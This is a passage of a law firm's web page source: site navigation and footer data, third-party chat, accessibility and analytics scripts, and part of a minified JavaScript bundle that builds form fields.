People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_7CDC43F8A41DD45D524ADF7106319137","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"894841867","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-751601517","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-1133223525","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"1796486303","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"-1707864375","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"-272794883","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"383326178","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"1655749206","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"-1473234584","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"1774010463","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"563066361","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"1836134643","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"267941780","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"247075216","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"618008407","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-1612427989","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
        <!-- begin Moneypenny code -->
<script nonce='WUY+0bQVxbHPQ2UgQHK0ng=='  type="text/javascript">
  (function () {
    var se = document.createElement('script');
    se.type = 'text/javascript';
    se.async = true;
    se.src =
      'https://storage.googleapis.com/moneypennychat/js/04e45673-407a-45a5-8446-25f16f2d95c3.js';
    var done = false;
    se.onload = se.onreadystatechange = function () {
      if (
        !done &&
        (!this.readyState || this.readyState === 'loaded' || this.readyState === 'complete')
      ) {
        done = true;
        Moneypenny.setCallback('StartChat', function (email, msg, type) {
          console.log(type);
          if (type === 'proactive') {
            ga('send', 'event', 'Moneypenny', 'proactiveEngaged', 'Proactive Start Chat');
          } else {
            ga('send', 'event', 'Moneypenny', 'manualEngaged', 'Manual Start Chat');
          }
        });
      }
    };
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(se, s);
  })();
</script>
<!-- end Moneypenny code -->
    <script nonce='WUY+0bQVxbHPQ2UgQHK0ng==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='WUY+0bQVxbHPQ2UgQHK0ng==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='WUY+0bQVxbHPQ2UgQHK0ng=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='WUY+0bQVxbHPQ2UgQHK0ng=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='WUY+0bQVxbHPQ2UgQHK0ng=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='WUY+0bQVxbHPQ2UgQHK0ng==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("f938696e-7c97-456a-b7ad-bd6a39eb8751")</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8301-d79ed7d74861972f7f72.js
body_size: 10967
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8301],{343:(e,t,r)=>{r.d(t,{Y:()=>i});var a=r(7294);const n=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=(0,a.useRef)(null),n=(0,a.useRef)(null),i=(0,a.useRef)(null);return(0,a.useEffect)((()=>{if(i.current)return r.current=new IntersectionObserver(e,{root:n.current,...t}),r.current.observe(i.current),()=>{null!==r.current&&r.current.disconnect()}}),[e,t]),{elementRef:i,observerRef:r,rootRef:n}};function i(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const[i,l]=(0,a.useState)(!1),{elementRef:o}=n((e=>{e[0].isIntersecting?l(!0):!0===t&&l(!1)}),e);return[o,!!r||i]}},8301:(e,t,r)=>{r.d(t,{Z:()=>Je});var a=r(7765),n=r(7294),i=r(7536),l=r(1194),o=r.n(l),s=r(1318),d=r(3196),c=r(4555),m=r(4267),u=r(6805),p=r(7153),h=r(3422),f=r(5937),g=r(7416),v=r(8719);const y=(0,g.iv)(["",""],h.h1),b=(0,g.iv)(["",""],h.h2),x=(0,g.iv)(["",""],h.h3),w=(0,g.iv)(["",""],h.h4),E=(0,g.iv)(["",""],h.h5),C=(0,g.iv)(["",""],h.h6),Z=g.ZP.h1.withConfig({displayName:"Headingstyles__Heading",componentId:"sc-f4v067-0"})(["",""],(e=>{let{visual:t}=e;switch(t){case"h1":return y;case"h2":return b;case"h3":return x;case"h4":return w;case"h5":return E;case"h6":return C}})),_={H1Styles:y,H2Styles:b,H3Styles:x,H4Styles:w,H5Styles:E,H6Styles:C,Heading:Z},F=(0,g.iv)(["",""],h.Mx),S=(0,g.iv)(["",""],h.Xm),L=(0,g.iv)(["",""],h.Q_),q=(0,g.iv)(["",""],h.oW),T=(0,g.iv)(["",""],h.de),I=(0,g.iv)(["",""],h.Tg),k={Paragraph:g.ZP.p.withConfig({displayName:"Paragraphstyles__Paragraph",componentId:"sc-1vsrl1q-0"})(["",""],(e=>{let{size:t}=e;switch(t){case"regular":return F;case"large":return S;case"medium":return L;case"small":return q;case"misc":return T;case"miscSmall":return I}})),RegularStyles:F},P=g.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-e4es9q-0"})(["--fgColor:",";--formBgColor:",";--invalidColor:",";--gap:26px;display:block;color:var(--fgColor);"],a.Z.primary.midnight,a.Z.primary.white,a.Z.validation.invalid),N=g.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-e4es9q-1"})(["display:block;max-width:900px;"]),R=g.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-e4es9q-2"})(["&[aria-current='false']{","}& + &{margin:24px 0 0;}margin-right:calc(var(--gap) * -1);"],p.Z),H=g.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-e4es9q-3"})(["display:block;",";font-size:22px;line-height:30px;margin:0 0 12px;text-transform:uppercase;"],m.Z.dmSans.regular),U=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FieldRow",componentId:"sc-e4es9q-4"})(["display:flex;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);"]),$=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-e4es9q-5"})(["--colWidth:100%;position:relative;display:block;margin:0;flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));@media ","{[data-columns='3'] &,[data-columns='6'] &{--colWidth:50%;}}@media ","{[data-columns='1'] &,[data-columns='2'] &,[data-columns='4'] &,[data-columns='5'] &{--colWidth:33.333%;}}&[hidden]{display:none;}&[data-sr-only='true']{","}"],(0,u.Dp)(u.AS.TabletSmall),(0,u.Dp)(u.AS.TabletLarge),p.Z),A=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-e4es9q-6"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}"],m.Z.dmSans.regular,(0,c.qx)(14,16),(0,c.qx)(19,21),a.Z.forms.default,(0,c.qx)(17,20),(0,c.qx)(10,15),a.Z.primary.white,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose),O=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-e4es9q-7"})(["",";",";color:",";margin-bottom:",";"],h.PS,m.Z.dmSans.bold,a.Z.primary.midnight,(0,c.qx)(10,12)),M=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-e4es9q-8"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;svg{height:16px;margin-right:5px;}> a{",";}> input{",";}"],m.Z.dmSans.regular,h.p4,p.Z),D=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-e4es9q-9"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,f,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.secondary.teal,a.Z.secondary.teal),B=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-e4es9q-10"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.primary.midnight),j=(0,g.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:"," 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus,&:focus-visible{--accentColorSecondary:",";outline:none;}"],a.Z.forms.default,(0,d.eR)("border-color, background-color"),m.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24),a.Z.primary.white,(0,c.qx)(4,8),a.Z.primary.midnight,(0,c.qx)(56,64),(0,c.qx)(8,18),a.Z.validation.invalid,a.Z.forms.focused),z=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-e4es9q-11"})(["",";[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}&::placeholder{color:transparent;opacity:0;}&:-webkit-autofill{transition:background-color 0s 600000s,color 0s 600000s;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),W=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-e4es9q-12"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,d.eR)("border-color, color"),(0,c.qx)(56,64),(0,d.eR)("transform")),V=g.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-e4es9q-13"})(["",";appearance:none;&[multiple]{height:initial;background:none;}option{background-color:",";color:",";}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;top:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,a.Z.primary.white,a.Z.primary.midnight,A,a.Z.forms.focused,a.Z.primary.midnight,A,a.Z.primary.midnight,W,A,A,(0,c.qx)(17,20),(0,u.Dp)(u.AS.TabletLarge)),Y=g.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-e4es9q-14"})(["",";height:auto;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}.invalid &{background-position:top 16px right 16px;}"],j,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),Q=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HelpText",componentId:"sc-e4es9q-15"})(["display:block;",";font-size:16px;line-height:22px;margin:4px 0 0;color:",";"],m.Z.dmSans.regular,a.Z.grey.grey44),G=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-e4es9q-16"})([""," display:block;font-size:",";line-height:22px;margin:5px 0 0;padding-left:0;color:var(--invalidColor);"],m.Z.dmSans.regular,(0,c.qx)(14,16)),K=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-e4es9q-17"})(["display:flex;align-items:center;flex-direction:row;margin:24px 0 0;@media ","{width:100%;","{width:100%;justify-content:center;}}"],(0,u.C4)(u.AS.Tablet),v.A.Button),X=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__SubmitIndicator",componentId:"sc-e4es9q-18"})(["display:inline-flex;align-items:center;justify-content:center;margin-left:16px;"]),J=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__ConfirmationMessage",componentId:"sc-e4es9q-19"})(["display:block;",";font-size:22px;line-height:34px;margin:0 0 12px;"],m.Z.dmSans.regular),ee=g.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-e4es9q-20"})(["display:block;"]),te=g.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-e4es9q-21"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;"],m.Z.dmSans.regular),re=g.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-e4es9q-22"})(["display:block;&[data-heading='h1']{",";}&[data-heading='h2']{",";}&[data-heading='h3']{",";}&[data-heading='h4']{",";}&[data-heading='h5']{",";}&[data-heading='h6']{",";}"],_.H1Styles,_.H2Styles,_.H3Styles,_.H4Styles,_.H5Styles,_.H6Styles),ae=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__RichText",componentId:"sc-e4es9q-23"})(["",""],h._R),ne=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-e4es9q-24"})(["display:block;",";"],k.RegularStyles),ie=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-e4es9q-25"})(["display:flex;gap:12px;align-items:center;width:100%;overflow:hidden;> label{text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}}"]),le=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-e4es9q-26"})(["display:block;",";font-size:16px;line-height:26px;overflow:hidden;text-overflow:ellipsis;max-width:180px;"],m.Z.dmSans.regular),oe=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HiddenLabel",componentId:"sc-e4es9q-27"})(["",""],p.Z),se=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__HiddenInput",componentId:"sc-e4es9q-28"})(["",""],p.Z),de=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__ButtonWrapper",componentId:"sc-e4es9q-29"})(["display:flex;align-items:center;justify-content:flex-end;"]),ce=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Previous",componentId:"sc-e4es9q-30"})([""]),me={Arrow:W,ButtonWrapper:de,CheckboxLabel:D,ConfirmationMessage:J,Container:P,ControlLabel:M,Error:G,ErrorList:ee,ErrorListItem:te,Field:$,FieldDescription:ne,FieldRow:U,FieldTitle:re,Fieldset:R,FileNameContent:le,FileUploadLabelContainer:ie,Form:N,HelpText:Q,HiddenLabel:oe,HiddenInput:se,Input:z,Next:g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Next",componentId:"sc-e4es9q-31"})([""]),Previous:ce,Label:A,LabelMulti:O,Legend:H,RadioLabel:B,RichText:ae,Select:V,Submit:K,SubmitIndicator:X,Textarea:Y},ue=n.forwardRef(((e,t)=>{let{id:r,field:a,dirty:i,error:l,...o}=e;return n.createElement(me.Field,{className:(null==l?void 0:l.message)&&"invalid","data-dirty":i,"data-invalid":!!l},n.createElement(me.ControlLabel,{htmlFor:null!=r?r:a.alias},n.createElement("input",{ref:t,id:null!=r?r:a.alias,type:"checkbox",required:a.required,...o}),n.createElement(me.CheckboxLabel,null,a.caption,a.required?"*":null)),a.helpText&&n.createElement(me.HelpText,null,a.helpText),l&&n.createElement(me.Error,null,l.message))}));ue.displayName="CheckBox";const pe=ue,he=n.forwardRef(((e,t)=>{var r;let a,{id:i,field:l,dirty:o,error:s,random:d=!1,...c}=e;return d&&(a=()=>.5-Math.random()),n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s},n.createElement(me.LabelMulti,{as:"span"},l.caption,l.required?"*":null),n.createElement("div",null,null===(r=l.preValues)||void 0===r?void 0:r.sort(a).map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=i?i:l.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=i?i:l.alias}-${r}`,type:"checkbox",required:l.required,value:e.value,...c}),n.createElement(me.CheckboxLabel,null,e.caption))))),l.helpText&&n.createElement(me.HelpText,null,l.helpText),s&&n.createElement(me.Error,null,s.message))}));he.displayName="CheckBoxList";const fe=he;function ge(e){var t,r,a,n,i;if("False"!==(null===(t=e.settings)||void 0===t?void 0:t.showLabel))return null!==(r=e.settings)&&void 0!==r&&r.placeholder?null===(n=e.settings)||void 0===n?void 0:n.placeholder:null!==(a=e.settings)&&void 0!==a&&a.selectPrompt?null===(i=e.settings)||void 0===i?void 0:i.selectPrompt:e.placeholder?e.placeholder:void 0}const ve=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,colorScheme:s="light",...d}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"date",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,"data-color-scheme":s,...d}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));ve.displayName="Date";const ye=ve;var be=r(1697);const xe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;const m="True"===(null===(r=o.settings)||void 0===r?void 0:r.allowMultipleSelections)?{multiple:!0}:null;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d,"data-dropdownlist":!0},n.createElement(me.Select,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(a=o.settings)&&void 0!==a&&a.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,...m,required:o.required,...c},n.createElement("option",{value:"",disabled:!0,selected:!0,hidden:!0},ge(o)),null===(i=o.preValues)||void 0===i?void 0:i.map(((e,t)=>n.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),n.createElement(me.Arrow,null,n.createElement(be.Z,null)),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));xe.displayName="DropDownList";const we=xe;var Ee;function Ce(){return Ce=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var 